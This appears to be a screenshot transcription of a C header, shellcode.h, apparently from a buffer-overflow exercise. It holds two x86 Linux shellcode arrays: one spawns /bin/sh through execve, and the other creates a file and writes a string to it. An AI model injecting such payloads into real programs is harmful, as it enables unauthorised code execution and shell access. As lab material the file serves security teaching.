 client_test.c × shellcode.h ×
/*
 * Shellcode.
 */
// shell
static const char shellcode1[] =
  "\x31\xc9\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc0
\xb0\x0b\xcd\x80";
// create_file
static const char shellcode2[] =
  "\x31\xc0\xb0\x05\x31\xdb\x66\xbb\x78\x74\x53\x68\x6e\x67\x2e\x74\x68\x7a\x65
\x70\x65\x68\x77\x61\x6e\x67\x89\xe3\x31\xc9\xb1\x42\x31\xd2\x66\xba\xb6\x01\xcd
\x80\x89\xc3\x31\xc0\xb0\x04\x6a\x36\x68\x31\x30\x30\x33\x68\x33\x30\x31\x35\x68
\x32\x30\x31\x37\x89\xe1\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80";